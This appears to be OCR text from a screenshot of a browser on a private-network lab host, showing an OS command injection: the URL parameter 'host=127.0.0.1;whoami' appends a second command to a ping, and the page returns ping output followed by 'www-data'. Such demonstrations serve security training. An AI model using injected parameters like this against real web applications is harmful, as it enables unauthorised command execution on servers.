 Aplicaciones Lugares Firefox ESR mar 5:43 PM 1
Mozilla Firefox (Build 20180626223325)
File Edit View History Bookmarks Tools Help
http://192.1...0.0.1;whoami
192.168.61.86/?host=127.0.0.1;whoami Search
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.029 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.039 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.040 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.039 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3078ms
rtt min/avg/max/mdev = 0.029/0.036/0.040/0.008 ms
www-data